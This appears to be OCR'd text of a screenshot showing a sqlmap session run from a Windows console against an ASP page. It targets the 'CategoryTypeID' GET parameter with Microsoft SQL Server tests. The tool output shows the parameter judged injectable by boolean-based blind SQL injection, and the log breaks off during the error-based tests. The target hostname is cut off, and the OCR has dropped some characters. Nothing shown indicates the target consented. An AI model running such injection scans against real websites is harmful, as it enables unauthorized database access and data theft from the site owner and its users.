 C:\Python27\sqlmap>sqlmap.py -u "h /dlib/List1.asp
?lang=gb&act=CategoryBrowse&DocGroupID=2&CategoryTypeID=1&BrowseID=10&BrowseName
=%CE%C4%D1%A7" -p "CategoryTypeID" --dbms=mssql
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:34:43
[17:34:44] [INFO] testing connection to the target URL
[17:35:00] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:35:08] [WARNING] target URL is not stable. sqlmap will base the page compar
son on a sequence matcher. If no dynamic nor injectable parameters are detected
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[17:35:38] [WARNING] heuristic (basic) test shows that GET parameter 'CategoryT
peID' might not be injectable
[17:35:51] [INFO] testing for SQL injection on GET parameter 'CategoryTypeID'
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1)? [Y/n] y
[17:36:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:36:24] [WARNING] reflective value(s) found and filtering out
[17:36:29] [INFO] GET parameter 'CategoryTypeID' seems to be 'AND boolean-based
blind - WHERE or HAVING clause' injectable
[17:36:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'